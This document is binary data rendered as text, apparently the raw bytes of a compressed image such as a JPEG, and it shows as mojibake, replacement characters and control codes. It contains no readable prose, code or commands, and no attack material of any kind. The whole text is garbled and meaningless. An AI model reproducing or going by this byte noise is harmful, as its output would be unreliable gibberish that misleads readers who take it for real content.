���(���'�������y{���B��g;^d�z߿k��>X����7��@2 �u������Gc�z��� � �@@$@	 �dA@  BXYd   IT�hKԠR�hmJ,[lU -Erw:=�ǝ����,76�vM�����u�;9��;N�Z�,O_?.g��n�s���uFX��  �`� �@H$ %�HD �%�H)    ��� UJ�@,�E�@�U� -EPT-J   T � �A D H	%� �!e�     RU B�R�U��- ԠR��K
ET�@   T ! ! �@ ��A@  @�  ��K- Kh@P�E,- -EPT[AQU( (UAPT  !Q � �! �@D @�HXYd   �h e@T���,U��- >��o�cY��枻�'�{���[;�5cj�W6��Q�����ٟ���1�����X�`���d}��h}��l���n!�.�u��m�T�	����#���&���e8+���, @ HR    � �P X*��h�n�й��y׭�<gc�q.�o�s��s��<	���^� �í�=,=nS���n"Х��ڃ�   @APXH�/]�\ZL�6 zNo*��r��{�m~�b�k���rǫ��;�_�c��<����_�z���ez�M�� �"�@   @� �������e>�_?{�v�w��EÃVW��//UJ�U(��@ (UA@ P       �X@! �7?I>l23�>L�_�r�v9Ll������8V@   �rU����������>D� ,U
 ETP �-P 
APTAP  @ ��@ @@   � RG'/Xw'Pvx�>�748� ��@� (K@ �U*� �ԠUAE ���(     ����mXiN-ᆓHJݳ+�؞�F�)��:��ۛ'�ܚ��]��׆����Ig���` !`� *@   #��R    �@ %� 
�U��<#j�hףn`sz���Շ����A��sX*
( Z���*`�*
���m1��ja�8l1��ջqz}9�ѯjk�v��۳qz��sͥ���쯫�X����  AR     
   (  �BZ d��g��^ּ�d������e���?�u��[���M競g�S�,��ᎏ���S�� ?�<պ����Φ��j��c��{_�0�7�0�F7���tM�P�>���5�ٜ6��zw'���E������";�� ?Z����et;x�홎Kx��c�����Γ}x�uۓ�* 
�      ��  @� JJ�A�������y?Y�#��x.�yof�F�|�c����;��g�[fk/�Gd�׆+��{3����&�:Z;k,��^��v�g��ˣW��� ��6��۞���쏟KNmm�_n� �{�Ln}:�l�tq7������MZ�f�+z�[@䲻�����jjڿ�3���n�1��Ꮽ���ɞ_�^w�a���?�4�yy��H��     %� ,   @� �PK[S�xq�[Z�kn�sX��?zu���Y��3w:}���Oc�C���6�/�<M��oٷ}v��:5�~���g��ݍ:�����"�PX'��_tj�����F�Fݯ�<_�ѩ��n�����7�w��ѩ�w���,26g��n#/�SJn���ߣ]S��1xos�kL+f�    @�    `�   
   �M��<?�խ�vV��^����'���N����<�Hٟ��׻�^��_	�3���Yl�1x�m�V7���Zf���|�5��o���V'-�d�pߴ  �{�K�:�l��F��[���i�SYl�eo�&ݛ� �����ѻ�F�l�w���:Ɣ�����~�~{'�L��^�@   �       ,   @�  W�k���[Y��Mh���y��R�D��rZu�� ��]H�^O<�^����^-u�z�~|l����^�]x<O��걻c5�I�-�����;_Jl�3������p�C?=p�:{vz=ѥ�N�l6g�Ѩ߷l{O�t�k-����f{� �����ћ�Fep�f{c�i٫�M�zi���L����?φg�m�n4g�     �     ,   @�Kw�~������mO!�qu���~�h�s���j�<f��|�w+�ۺ������1ڿ:���b�t������l�{�� =�u��fI�𽎶��)���C�E�8ޟ���������υ�\1�2���E��㹵�X�[� ��~���gso��{/$�����p�r5g�mn���W���Y�    �      �PP   �   Ab��AR�          !PYD�         A`         ,�    �    Ab�D� APTAPP%Q*�         X            P     P(       ,-APT�
        �          �� 3  	     0 345`@P!2"1#$%A����  � ��J��(�iV�ַ�H��A�+әW�2�Ne^�ʔ�`�Ha�!D̢��n�4�&���q�g�����%�� t�T���c�]>^N#a�_1��.�/$��Z8X������5+�����_�]>^\�y]��qD|���>^d�~�,�Wˠˢ:���d��"�-���O�� 	�le��yd/m�|��Y�ˡ��p������P9d#E����^S�n�/�i	�JUR�C&>O�n�/�>�*��ZV�O'���O���2I�]4Q��l��$���O��L���I��
2	��d�v%n��iGHH>=�n�/�;�I�9d�Q�0�d�f��^�t��*��`-M�r�1D���^�t� �*�~�Z/��p��^�t�&`�X�����p�����L�o���hɘ�3�n�/����� �Z�xn�t�y
M�pL� ��)TA@9��X^�t�y�4WQ��ʦ�{��>!�����t�F˧�'��v���w�٬����\�-��j24�%,�nt������[��C��ʔHU�E���7�Em^�ڽ�	��%�ۮ�/!�G}:��]d�	�2����R�����D�w�N��~DΠ����2�7M:ѓ&M��7n�|��}��&���p5!$�
Be�k&�q��7��%U��83���� ��Pj��m
P�ۦ�fMw8n�t�y�;�ʢ�J)��:h�1g)RS�NA�����ͤJU�(�N<��F�6D�*��W��EE���DL��^��CV��(����5��A'7n�|��}��\��G7 (r�$]�4�(����%,`:�ߞ�����n���.+x� �e��A�m˒1���!C��Yc�\�ݺ����wW��S��WTS��U
4��r<hGi.�F�p9Who�!��D�(@q�	���)ru�7�xn�t�y�;���*�-�P(Sp�Kn��"��8�w�
:I;I�)�O�V�OL(��QD��8�K�Q� ��e����]>^C����ʩ�EtS�փKJ�(����DS &E"@��td[��¬��|dCM@��󬹿{�v���w��^Vp,r�!��O����:G����"��Q�"5K��	g<�.o��ݺ����wW���`��Dt��z}W��nP5�6K�4��R�C9�Ys~׆��O�����A�!ii}�Uv˕B������X�-
}�;4�֠�Ys~׆��O�����)�� �rR�بqP�
}h'�8��L�;H� ��i�8)@��I-o�󬹿k�����w��^WÂ.�7��-�~ԥ��Pl߅4��?��ss~ׇ��O������݃��<��+(�������%.��]P�1�P��^�ց�a�~�)�D���ۮ�/!�Guy_
9�J�	�%�� ��TA�)P�GT�y��JɹR��6Q�k������w��^W��i��V#.�m
�h�
���ܹS�VQsf��?o�|��}%��|,,O�X�����P�3�)u��2P���܎i���?o�|��}��|,0�Չ�_�b�����n]�s�2>|gjq��-��4*kHְֹ�����D�I������U��_��GJ�c�2%^��:�%c6��^Cގ��[Y�bC� ��bٰ�n\�G{�~%�_�t?o������|(����P������� M�.�8Ɵ����A=��C�(	D�ɇ��C�����������H��]�WH4��"�ş
�h�K�f��u��M�t�5�}�dC�����{��^W��^C��d�)��>�n�?�?�� ` �:G���C�������	���	�J�Y� ��=�� P��c��H�%v\P���r��wW��0A��\�å��6�|�ؓfǍ�
kR�(�K������{��^W��s�_�%�Yw&�D�h@d9h���43'V���C�������	���3&@5_]qҭ��4y6�S�B�7��^C����&ߺ<ܙ�j���ˢU�&��**T�&��(H�M�C��(:]^W��RF�srf��F����?�?��cAW���S�.L�J�Kj�^DѴ3���	n}����ܗ)mۘ�SYNeۇ�&�� *��;��G5���P�<r�'��+j���r��l�Y`Э��5&ͯ�JZp�𼘍�q�I���HG�/�y�k��á?
�W]���e:@�U3$�9�tM���Jʼ!)wB ���P�1� ~D?�#�)�sw�
�[U̓�˔c�%,]d� 0�HF@�tc�e
QS�n(�b�R�
^CJ�
�Y�9�l �t�.J7^�P�z����*<lٝ��D��t"mn�O�q�cd�y��
❶93YƝaI"�^ˮ|� �m�����\;���7嚻t�J�� %�,�4�"4��2j"U�ŧ���� �.7��A�>q�,RPU� ��������zn����)���A*�rKW*I������b��Y<�LI}Z-$teI���p�me<7���{�Z@���Ye ���(��r�Sj��:�HpP�Ck��j3z�`����C2]��i?�C�ٚ�>�|1!F���k`Zؒ� 3dTDD��P���(�pZL���7.��3�xV>��H�=�]����K,F�;vgj𮦩|Q%�����$��#t�<;�8N`!Du��SP�>H��%5��:v�T�:QҜ":E5���9�;	��r��~c�B7�U:��Y]q�O�b�)D�䪺h���YmoMC&f3g)Px����9HWS%-*����G@*�����QEƑo.�T��u�N�����t��W3�
**���E ��k�IM�)9f�QML�0 ) �*Vl�KJ9V�DÐ��Z	���s�p�����E�^�t���F�V�e�Ѥ]��͖u
J:�?�S��Zt�3,R���X1h�������Z3��*sy���
C@赼���ؕ�N���\����М�� ׭5�8��j�\V��'U�����n+qw[��ܝV��U�wZ�*V���
&�j��#�����A�h0�F��*���V�J�Z�"�^�Z���^a^�c^�e^�g^�g^�i^�i^�i^�g^�g^�e^�e^�c^�½y�z�}z�
�f#^��ռǚ���[�ő�b�C��eC҆�t8~�Z7!C�(c]�7!B������Ƣǹ,R�E���#E�j�3N��S�RfZ��C:����/C6�heލ���v�hT8��9��u��렠�v�B�e��	�'��t�m�%���Q���b�J4{Q�E�4Jt1#C�P�p(�_��5��E�=4�Vl�'[�bPɠ2š�R�Q�оrj�7܂�-�A�PJ/A*4��H 5�7=l[�Fb�ѣ�B��B�`�!�� Q�3P3%l%m�N��AC#C ��ƅC�C����@�J��@�-�5:�
�;@�'�&�V�@�x4.�N>/�E���:
�$z�$j�)>0F�!��B��Zۅm�B�����
���5�1�J���+V�+X��Z���Z�5��Z�ZkX|Tp���W��R�OQN�F<r���ע�ӖNp4�r�S��
6Z��3W?C�_���v��6�ݚد��Dw�:M2"��ς��x�at�X��8H��3l:�jm���N�
��@��Kv�a��lW����*��Џ �������0�	��_3��	 ���� :��[�ٜ��{��{��HJ+$hM�;J�.$�v�b�g?K=���Swe�C�`{ݥ�NB������"���ȪO���۹���4�t���5A�z[�dټo���Kc�h�F7���ēBV�Q9�a� �[&� c�����\G/��۲y�lk���!`�e/�|���5�lj}�Zq@��Kv�a�m�G�[��5�ۢ�l<�N$=-� Kc�3P�c�b���G4mu�5sO�ր1LC���|X�����Xr<
���6aIbFJ����M�wM���a�Z��6�x��m�O9�%8�{ݥ�E��l�*�0�s�?.�F(�Q��I:!ȠZn(#�-�]4O�$k�Y�;b�Y��$iē�I��z��������]U��-���˃:sXaЈ[���.-���Q:�=Cu{_�1o�1�k�V�0��P=�����_�[u�,�O\��������$}n@m�Zm�ZzP�&%�AHyPii滬��an�lW��'�g�}��5����ɨ�������v���@�l:�mlN�U�B6�em�����v�����ث��.�����m�M�'��8���B��v�b�g?K=��
8U�E0I�((����y;N6�"�6�mi�;ԧ|��h���]E�t����.�VF �u��}�_3������ Lic��̻&�6)kQ�)ȭlQ۬S	��:gBA�an��pjΤ���=�����_�[ue�Z_�ُoȚ.�7�an�lW��'�g�}��}����ol*O�-�{u�dl�;k�-���w�Kv�a~�lU�Y�Ai~�h����YUI-�Z��V�jۭ[��+*`��-ۭ��v��l��
sm�R�j-㭊;u�]n�\2.w��Č�}�j���Rl���in�l/�튺�2�-/�톗׏�%j)��Y_)�����uO4l���aU�!��j�`�=����#�#���j����u��N�"E�[$c4�H {����{��ӭ�/�
r�ﭨ�i~�l/�튺�2�-/���p|
r�'h��J&G$S$�J�P���н{�L]����Rv��7i��*8����M4��\D
����M��긾's��
r�ﭨ�i~�l/�-���2�-/��8,�	9O����Vd���ݮ���w���.�q3�w,��Wk0�)s�qC��ďƜ�U��o0��;
>'x4�Aӻ�K�	*q.���v�{�J��%^����;��=pҽjF�jF�a9�����	*��-4�t��Q�$��%^���o�|kvA4��%^����:�p$��,E �)sF�.Ɩ��Z�c��=�� 8       !123"Pq#0@ABQaR�Cp�4������ ?� ���h�TG��R�Jq�Tj��m- �[�?-���K�joQ�I��1�.ͩ�Gy�%^��8ڛV�y�O�joQߖq)�=��a�´�ͪ���joQ��(�F��q1.�uiW��;C��ޣ�9D��&S��� q3&�sǗ�U;C��ޣ�*Ef���<(me�� �̪���joQ�r�nK15/80���c���
�a_LNȖ<I���^���7���È�t��ٹ�e�,i13.X^���^���7���3���wYC�J�LRԞ-�AO�^���7���8ϸ���}w_�m��5(�c��hzڛ�wimiTMR~�?�)*A�\7''�ag�C�x&��RJTR|�Ɇ��0�U�B�o\ ξ~��K߸�f�O%D��%+ܫv����Gv�ЫM�������i�0�Ì8�X��x(@�ҍ=�"vAR�)�"E��*���9�����Ts�x';�*<�Q�^[�J~Pd�LA��[�=mM�;�^�Z����ˌt�3�=�Wr�.���B��T*����2>�O!MY��mS�Y�,Fy��4B�������G�k��9�n<7 ���S�OWK-�����UP2�Z������/B�T�K�4�=&���72ӝ*���\�ശש���6��~��gP���wٷ�����D��x�O-�$T�+�!�P����/qV��M�ݡ�joQݢ�*�N��jq�zL7V�LM��x�#�.C-�	R���T~C�	����)�t!N)�y4���ߢ�j�$ڭ�����/B�T�Or�}	�?hk���<T?Q���n�juZS0�S��(��Z��6������Gv�ЫU;���6[G�O�B�QɄv��� �1��>.a�eP��%%G%��)��d��1�s���J���c�W�mW�[Sz���V�wG��k�!�%��~.����+���En�Ï�(�!��w�!���ݪrM����joQݢ�*�N��*�� P�|[�В�R��M��ڹ��95L��2�S��XHʡuS��TG�1�Q?�&�L��_�=mNP#v�ЫU;�ܯ�KuC� _RsKX��A����4�ua	����&�5 �|�n)Õ�hzڝ�;�^ڭS�r��Â��� ����Ĕٴ�PL���Fc�����D Tp!��(4�jTm��9ܫ�G���ûE���>��Ej#I<>.�r������d��H����s6�N����0�`��P��_�=mN��/mV��G��� �U���N�=��Z��q��8x����+Q'q.c�������ûE���>��Z������e���ŝ9p�2vr�/t�$dĊ��T~�XX�Sjwp�ч�'�j�ty-Q8tHvwijkg���6��r)}���ld�$�{���!)Sv��ũ�ûJN�qj�ty-UHU���n�L~�Я���(�ꅪJ�Mc���J|)�a2�?�����C#��7��g6����eѳi)�H�o%�oh�M���oSg�{?����:,�RѠ2o�p��C2ͳ�.�i:�S*�^�y6�m�&���7�V��|�q���D������3�#d��ZI�;��3�112��eW�cj��Cv��t�jВ�''>MQchޡ�B�AP�jﱴ�?]2�Ҩ����jΞ@C�o;ԭ�S�l6�)�i���� !?+T]�֟��N��Ñ�{�����a*�q<`����Z�D3O'����'v�)�;es7�{j�C�d>�&�U����JB���?L	v�$�1�N�۫Z�E�_طÙ�Q0��I�Pv|���U��B[N��5�|��^W3*��J_K��������!Jo=7�:�˄��{.hRJN�f]��"R���Nq7';=��m���H9��SD��a�>x��rE���9n�
_H��o��b���+�	HH�n��heq5:��̥�c�(b�Ӽ
m��HK���߶?��~�L�	� �qn%��~��n)éG�Z�u���T:�	��y��8���n��fZP�O0��Ult�Õ'U���,�G���#P�q�5F�?h��FLd�Lj1�ƣ��Q�5Ƹ�#P�B3�,یq�F#��<F#��b�Ƅ�5[Tf��L�d���O�*� \q�yl#1�������N#Tb�ո�p-�����͵F���b��X�i�`�&����La b�a���o��ac��X��n#U�Ǎ���LU�������F><Fnf�a��ɱ��qcl�|q�ň�@��b1�#,c"1l@��b1�P�� ,       1 !P02@Q"ApBRa��� ?� ��V"���p��QM�e��li�sQ��!�.%�����lv1�Muܨ�lvq�Mpw(%���V6;��R�)��܌lwH�]^B6=�^:6= h���fQ�����@��A�li2k	
�� PM�U�4e|����li2���a�М�UUUY�3�1J.&F]1ȑ�li2��7Ck��H�������%����(E��I�M�'J64�t�:�6�`�*+� 7� M�]�˥ɓ�L�fA��y_��D�v�\�>Q��˦��|J��H���{��t�2~%L�o�P�*k��w�Uut�2|�cI�M�ى♟y�viT <����P�9?��&]7�f.s�E5=�p�rkq���li2�{1Bf}�"h4���_�ʴ�;�q;&u�q���li2�{TؔS��(L�ԔsFM�,>q1(��e�x�Q����k.���}An�@�u��&]7�
%�\1F�u'�T!F�D�li2�xQ(�ZL��(��:�� IƦQ��˦����\#V	;��M�Jd��'��xxڊ��2s��I�DMg��(�����hj\+��Y�u�!���9߰�ڃ��qW]u���j�&+hk�k�p��$�E�D�I���%��۽��ڄ����g��ʄ��[߮�0��4�����tB�M���>7j�b���킇7s�:rt77�p� �$ֆ�0��`}#��}*i_���� 4e ?�*�
�@�@�E�W��{����W;�\�s����W��^~��~��� Ⱦ@�@�
�
�UUV�uj�X�PzTT
Э
ЭV���uU_f��u
�)�$�Ϣ���x2��S;�=�ȴ���6��S��@�^��Muez�Ⱥ��@�E�A�����^�ꋩ&� k+���z�ժ�T�D�+�0���#�`���#�ܢ��
��'[&�x��C'pW��nd��;n4?(fG)��&ȡ���l�ehE72x�5C:_�$Ss6�
�U��x��6�*�e��nt�NW;(H��m�@��P��TT�
�
"*�V���U�	ղ"��Q+P������� E      !1"0AQq234@`ars����#BPRb������$c��C�DS���  ?� ���� g�W��W���B�7`м�qH>@�����p?��@� �.)��uF/�102]�#a�6��!N6�����C� �<�?I|��H.�ē��I�2瓻C�*740�E�瓻C�*74Z�0U��狻C�*76a�"�9����
���?+����?B�s�3X,f����&�s�,1�o�3<9�ݦ�s�7,vpg�;��n|��`�f��3o�[v���p�(ćl?E����ݦ�y�� d�QR<�n�Q��ă��Z�dFڦ�G9۴�o$��*Nh*m��G9[��o%�x�X�r��H����*�o�i��O=����f��+����j7��L���*�#���5�K\&
�xn��/���j7�OQ�1z�sm�MF�בY*�.l���yTLͪm�V�\m5�s��X��1�"l���k��s1z�cCt�����M��f�y�an�:G5��Q���SL�[5��G;fa��g��=bDhpF�^��H'b��V��
ʙZ|U����T�(�����j73�jNrR���V:N�so٘���L��7G���MA�Gw0$Ɨ��������P6���nf/T�r��)����Q^�6<;0��&�"8�[�pgL�i�]ݳ��S�q���3�ف��nf/T�uI�Q6���+]�:W��F�dQ�b��P�m�r�0�1a�n���k��8�sf��eJMۊ��+օh�6����Ꚏ�aV�R���U���eA�*�E=��hj�(��Qa�Ek/p���3�X�X�f�V�.�m2�6����Ꚏ�aYAXs ӊo�V$AVZ�V����Z�Efb���و�j���j73�j;3�Z$�p��'j���XͽoVSAN	��W{��Li���b0L���y�R�5mCPm5���5�����4D��)0��ڲ�%бB�G����c_��+/ט���Ȼj�i���^�����1�&URw�A:WcDe�:B��%��J��u�]9�j�i���^���A�U�ϐ�� /*g~o�Ф3�v�5�Q���SQ��1�I�	�n���1��Ј�6�L"���Й_�7w���n�1v�5�Q���SQ���dB?���QE�]}�S47��	������_�ۼm�B��܊.چ��j73�j;�3���NP~�U������t���q�P�MF�b�MGrHP���������\g��^~,c:�ui)��lfx�.�+�g�,��ުj��s1z���w��vP� ���kn��3��7�o�GB���A��nf/T�w#/��z>.b��[�� �;^�����Pm5���5���됡����M����%�2b3&�zf��j73�j;��?�AD=��ޙ�U�̗����ᘴ�ԯW�y[�Xm5%�3�P�1��C6|Y�{��5�0�6����C:6��M�#�K>�@oGś�[W3����ɹ��bl��F؞���%9�E��Y��*��q�E��+i�)7)ڀS�	���5�ӝ���䛘y��gb���&�UFe�I��(�I�X�!��te�?C��(cC��Nv&ʇ�L趩9�p��άX��$D�F&	�~DX���h5�ӝ����T���*�
�c|ΝiEm�/����a��bl�y���Ff&ڄւߧ0_�J�]nqXZi���P�*&ʃ5m@*��J���$fO���/X�m9؛*;�Oj&چ�PGL�x��0�ѝ���������¡�w���ܞ�{�A1��u�2��ٞlO���J��fY���)C�+�u)� �P��������Pߩ��3Z-7�MB��kLإޕ�"�!�5�S6�]��Cg}C̸o��Fou>�P(M��VL�+3���t�7��`Қ�Tfe��<����C(�׊�-I�m��M�+#�Z�}�c=Ě۳��g���g��}��X2���0bZӽV0�^�V�A�%M�$י�*�̼麨�\8���#8cA�VB)�Yo.�jf��Zz�,��y��oe��VwLOU'6N�h�MԤџ�{���C��g}2�J#f�H9l>!H�r[!��ge9Y_�2Z7ϲ�<͘M��M ��W��J�o!X���9pN[�m^��
x�=*��1�4e�m��o3�'����Etg���X�~�g���a�Z�ۜ�t拍����P��A�3��U�Z+�Vۜ����ZZ���<C�w�b��Q�����7�L�jϚb�F�h��܋ߦ�@�sL�Bdn��>^� ���i�5C�d�D��{���lh�V�S<�a���91B������c<٠V����s�ҿԾN^�HFc��Cʉ��fk�]ͼxf�#Z���<�#�C5��I�svm@D�o�{7۫�M�ұ`c�cDqq�j����
�W)?�5o�N�Ȧ�����N#��Z�9�'+DC�{VOb�b������զJأ����Nվ�
d�3&�T�9,V�i����|ЭcJ��\�p?�d6�1rኵ���Z�:,V��/VY��
�W�=k�HW��¯V�\����o����i� ���x��?ʸ�R��_!\Z7��+�W��+����cy
ⱼ�qh�B��_!\O)\���w�ޟpX	VA�~��9o ����V�o����lg��S޷�?r��q[���?�_�� �H~U�� a\#��^� *� ��[��pq��\o�W���F��pq��[�����_� �ʯ�o��\)��� i\`x�Z�xK���B�>���p\^p\]����2>��ެ���f����[�g�o�\	V���V�û��B��� *�0,�߅k�V��l6�} l��|��r�՘?�+!�W�w.���<C�k�{�u�*ȯr�|�q������WC=��L*����]�d@��w..�\#��;Ց��<�{�������x-앯e<��=��m\#{��{�L#�a�+r�ܲ�8�?�����'ܭ*�C�Z�+��[�w���q�Ǖc�[�kH�E����ZIV�ޯor�U�� *�P�B�{�2�{�z߫CJ��H^��r�U�<��iV�uY5cU�V��c|U�*֫!Y�Vw&��M�o��}��XU܂�`��wZ����!Bn3��qgx�ŝ��k[y��D���J����;�&���1���a�|���Zޫf��� �d�,;[$� ��˝�>��i�:���}i�~��2w�\�!�5��*a\ƛ �ߙ�<&)����` ݦ�+\�@MN$����8��w�w�� �6w��w�4�=Ja�>��w�;ދ�i�%��՘%��Q#�����,H������N��@������y|���p��"8p�F��
�pP)���I�i�ϕ�~)��أ���{OЧ�ꢜ#�w�y4�p1<��M��&�'���~�N5Dw�|�nv�����G�^��Y��L����/*-�����Hݡ6$���B�xP�c�@\R�qH^Z����m�*␼�����X(h�:��/��#f�&U�TJ#��&�n.�n�X�FI���L7��^2]f��!yW��P�A`c$@�R&��틊B�)ʚ�P!�$Cx+�����	�R�F�ȄD"dt�!yW��PDm�6��'�+۹�Gh\R� ����478�d��XW|��1��7 �����j�X;L�i���Z��7O�r-p-p��D�O�����M�ҏ�2����We�/X��!�� 晃q:Q6�>�a��96Di�%�̱R.}�)x&Exw�4�=Jbv��S��J��QY�(��c�{w_��N\F�iSc��LhM����b@�X�gr�'�(���w��L�.&03�q���1{o���'�.2|�cp�^@�k\d�bFv3Κ!��@����>�"`�7e6�1��1M�6����mp��J,��l��[�����q���>��i�z���O���_��"S\d�δ���
cC�����H.2|���m�@�e���"�I�V<'�8i
o�Yc�v(ȉ�>7��
pm��)�;Gz��|�q��r�wh�z1���b��qWx��ǅ��W�b�G���;��A2��L< {��{��=����ߜc�1����ӄ�)�ڟAL��f�Jp��!� ��'�L��b3C���m0�/���?B�c��p��޵8M/qЃ���;�)B���V����!����� ����"a�8����[�;�>��i�z���O��TӃ�m��	�Ӄ��������^��)��:����L���G�v����|i�SmVA�|���!�m0�OѤ9�j�{�tHܢ`�Z�
��"���s8?��M8OR������`vm��	�Ӄ�m���>7��
pm��)�;Gz��n�1�dFN�y�~��L.��jD����)���"X��)����8?��M8OR������SL;��=zpc�N��ck\+�˅�p��.�e¿̤b<����~�89�#TS�ϭ8N�L��M8�tS��L.��jB�NI8��Z,]ٲ�B#nx��5�Ǔ��O�O�9�Q����ӄ�)�ڟAN�4����Nפ��	߃N�,���K�����\	���9P�`��8�u���x;)��XE����"݌}��,YS&�	�cC��<﬜�D`cHPi�(��È��
pp�3�����7ih��H]��Յ�����"�yN��p���?\�у���ӄ�)�ڟAN�4����Nפ<�n�z�3�
3q�W�G�٩���HC��֋���d։��G>�g���/�`����)��3��oN��6D2!Q��T�281�'��{)a�I��0cs�ڐ�as1�W	��c�ϭ?��M8OR������SL;��=z�y����@��UƏ7�nlȀ4k��4���e2��LC�]}�s��9�6�+"�3�u��0����U��ڌX��69-��VT(N�Y0�7�{h�pբ�{���q�	Т��c��[�{n+�@�q��@�!�{�5N���Ɲ�w�Eδ�M�����y�ǐ'B�lu�$Ra����gp\8�Ï M1ߌ[u���l`D�H\8�Ï N���35q�=�v��+^؝f�`�>+&�W�>�%��\N�� �� �� - 	       !1 0AQaq����@P`����ᐠ��  ?!� � ��A O�v\S��0�:�\���)��e�`	�Т0Ǭ� n�   1d��kb呷��c����&b�7n�N ������p���6�@���|xe�Vk9�
5�֌6ց&�����c���Cmj�w4wž0�p�ڦ�ԇW�즋_X���9 $�J7R 9�(��~����4x�I.g�oWkm���{�\|b�$�1������bp�7!�����b����ˈV�&
|�#�j�xFC&a�92)Ϸ@
��6���S�Q�Bd��
�3H,��
?����5m�8�̯u:�FF�H|䏨���4
n�Ն2�=B-�� h"�ğj��D�@m�����)�^������Fh3�pFb�tm��б@�B%%�7������$2&��;6�Q0��m�xlɛE}#
��3�]�$fQ�9 �).�V^�籩��尤�6����j��^aC� Q>͋�[��P�Jc�d�GQ��0)W��}d �H�g��'܄�PIi��"��籩��尨��1�� ��f/�Fj������d��s�3�ۇ�5��e8 Q��ifB�� # `H��汩��尩�_�zM 7�A[�A0Q�������G'�B���ː8\��`<��r1@&׌B��-B#���k[
�j�z,P p\,�2`��@���R��̍M�j��O��$��*�������Șy���
^�� ���ՙP�hL�7	3Uy�jm�yl*m������x�v�*b�4�@((B�A!� Pl�(b������'��0H@�x@?�~�hIa��sr�PV�HJuy�jm�yl*m����a�l2ȣ�b$�И�H8��5Y@�tT�X������.�Xn� ֩�cSmc�aSa`	^��|�O�X.��)���!���8�@�$a��#�܈�b����y�ӣd
A����A� �,J�jojq���X��T�Z�(�#0������$�m��:XN���ȃ� ��@� Ĺ�3pA�#�L��0M k2�Z�ڜ656�<�6�DD���1/��M��(��a"O�l���.T�B@�x�m�O�[�M����<�6� ���j�tN�I;�D�7�	���M��b���J�\1&QlV�SS�Ʀ�ǖ¦��rG�A�!�%��(�\�Q��6|1��H~?|��
�� a+r�Z��656�<�6�DC�.Em���7�7@�zC

��¾7����O��/3!�0��� �n�7��X��T�x���|o�o�~Tؘ����r0^�cd� a/147�M��cSmc�aSa�
\0CSGu�D7dDd�3�"ǚ�6cW5� @�s̩@��=v)�A,�g]�]�N[�k[
������#%ȟ�7�)X!�!Vji4����O,PgУϬ-���cSmc�aSa��h2@�z3�;�y�	��t�+"@90O�ԟ$��]�N;�k;
������ 7�����$,G��Q�N���"\�59�jm�yl*l<� "f�m�1:&�]J���MA`��ݕz
dk���/�D�r^�=�F�|��4���>i�N��|T��7�&�<�#͞+����� B���0W�#�D`t��{ަ��������~�l�"5I���D�k�a�D�r\�#|�;�M��!�����	� ^`4�Pr(c�!k0%Y�Ь�$��J|��B��������"��=��Sc�
��b"<O���!a�l[�fO��I��R��:�ڨ�8`i��\-m����6>��U�c \�U��ȒK��K��'L j�#dT<M'#�
a 5��{ަ��N�ӜlL.����Pb�uvv�-�@�A�]eo��w���S��j�+mN$]TXsZH>��\��r�]�
��{ަ��[=@}d,�:��'R�K��a k1�~��E"8lj|�;�M���B�+-�Q��Pf��j=�������O��ڢ�z)��U#�:��n|�n�N�F&l3G8lʂ0Ad!S���6>���D�,�{�z��T{ Xs��`�� MfN�6bz,!,
 $	 `�>{j�c觢B(L� ����� �ΣFħ}��v�� T~)! �	�8�dDRI���EP��6�F��Ae�M$�d)�֝g�ًD>�	 9����&Yn�N�}dZi�IsRf&�0�3����' Ĕ����a�����cF�PC���A���H� ] �s���Z�[A�����֨Rg�)��a8!+;�q0)����-B��pS s(,�8�O�/e����F;A)B�q�b���*������!$cK�+MPGz!�G��a;IŬ�0 �-� +E��F	�8�������l!�u��l����fAu�9HF�Ia�]~�cQy��O�>�7�Y��p�ؕ�Ǫ`�%���~
�%���DAA­���*v�b�M��Q���mT�_���%�E���q"B� �a��I`�!UF���s�ʓF"܌G��C,���(X�I`"����5�k���$�'��^��^ @!���A&!���!�ϱY��������= ����� �.@?I����&A]}J3 ���A�Z��z�F�F���MD�K�J6�� Y V�< ��	��zC�Bİ�M�"� 7��C�����´��2f=� � ��>f���M�7R�=*߁�,��B����^>B!d��"k(�},C&�!���,8�?5D������`��!��jĪg���yx�@�B��ZK ��nai�A�����3�S�}:6f+�"�x�ሇW�q�#�ຸ&�����b���d��&��� p\eઐE�9-���`K��E��S���j�d�8�P'�+`�#��B�x\���`	�ia�:͏�x.}Hu͔i�7��f�t��.�Px�KjP�E7B����j�
����`��� p\x9ێ@!��f\�#0X��  ����k�3@h���\â*f�.Z�Ey�Aȋ�%.�S��zP�'R���$�� ^f��V��v˅v\+��ݗ츇d�d���&g���!�P�&=>i���j�R��9ׇe>�H�}�_��г� ���z�W'�z�G�\bW1�H+�t?�s�B �S�����o��y�h���k/���O}�r�~����V"Ԭg���5�ή��_�»��-	�K�WAԻ+��
�����]s�K�c�N�D뼁[�� �*a:���A'�/�������Rhw��W^�n��쥽?�{R�]�uڹ�Z���}Jw�g���[����[#��3Rn��r��=p �?��i¹�F�D�h�O��6ך��+����(��
L4~��u ��j��4�GB
�]Iy��%��QTU�� S=I!���1f4����i�X�i9[A�u8�|-���;DR>����A|)�W���1S}z^M��FK��Rm�\����R�Z[���,-�FKi7�!�В��"aI����т�$����K�u ���>���p��-`�86�/�)wD��<p����H�Md�YaF@[+�Ժ����S��))Z(D��te�g�FՉ4D1�dD��Ʌ�tA5�
`]$���HhlT�Ȗ~2� # ��@W�Q�v�̽X	,��zrb'tQ]�1LG/�ܽb�:��8�f���.� ���;�Q�(�"��f��G���&q?�	��dl�/��	��9\ɰ5�To�����R("#a�c�6?��������i�ӈf���zI�ꈟ�Q&���`L�d8,��E��O��� ����$L�� R���Cб�<J�#*�L�v���b�.7�O�I]�/�/�2	��NT�4�aꁴ��>�I�eWf)�1Wu tËZ��b.>'���0	�%+p�\[��(k�ģ�GT��#�h�	����<�~aA�e��0�0� 0��]�+�H!)��J�P=��c�����QAX���E�tN:����G���/�/�#%Ж�@I�d��K�J�JY;.7�Aԣ������	��i↯��!��RA�("��\���rQ���1�*T/���<P(�ŀb=.W()����ZB	d�o.�v%��C�CHGPq
����h�6�K�{Ǩ�#���$��e��[_�}{� @$� �	G�m?	�|^�Gن�y�{�@�%ǻ"�a �0�.iH���(�8��@�� eǻ"s�Hi�J�vF� �|Q)�aJ`$�x��P�:A�� ���$Pu�L� ��S���٨ � �܇{��;��$fn�NN6Tn����|�t�vE��bM#� �l�D��T�q��c�ᦍ����B�VG# �o���$��M����2����r�wC*��^�O�H:��NB^��t�7S�EL�`P��V�Lٺ�g��[_�<&
w
q'��K�xAM�I��L4������ʮ�S�b�+���-�?kI���E$�7�J�Og��Ǥ�-�r����x���ƞ;�,w���|~w��s�Uيx�T����	�
��HRT0f'l�ߙ��c�k�%��
